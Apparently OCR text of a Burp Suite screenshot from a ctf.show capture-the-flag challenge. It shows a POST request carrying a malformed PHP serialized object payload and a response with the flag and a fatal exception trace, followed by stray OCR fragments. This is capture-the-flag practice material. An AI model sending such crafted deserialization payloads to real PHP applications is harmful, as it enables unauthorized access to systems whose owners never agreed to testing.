 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: ccc442d0-62e6-4ab4-b46e-5b78269ee762.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://ccc442d0-62e6-4ab4-b46e-5b78269ee762.challenge.ctf.show:8080
10 Connection: close
11 Referer: http://ccc442d0-62e6-4ab4-b46e-5b78269ee762.challenge.ctf.show:8080/
12 Cookie: UM_distinctid=
179279e84412-0531034cc944418-4c3f2c72-1fa400-179279e844250d
13 Upgrade-Insecure-Requests: 1
14
15 O:7:"ctfshow":2:{a}
Response
Pretty Raw Render \n Actions
<span style="color: #DD0000">"</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">1</span>
<span style="color: #007700">);<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
ctfshow{bc8534b1-a369-441e-9612-9532e52a516d}<br />
13 <b>
Fatal error
</b>
: Uncaught Exception: Error in /var/www/html/index.php:40
14 Stack trace:
15 #0 {main}
16 thrown in <b>
/var/www/html/index.php
</b>
IN
Q
Re
Re
Re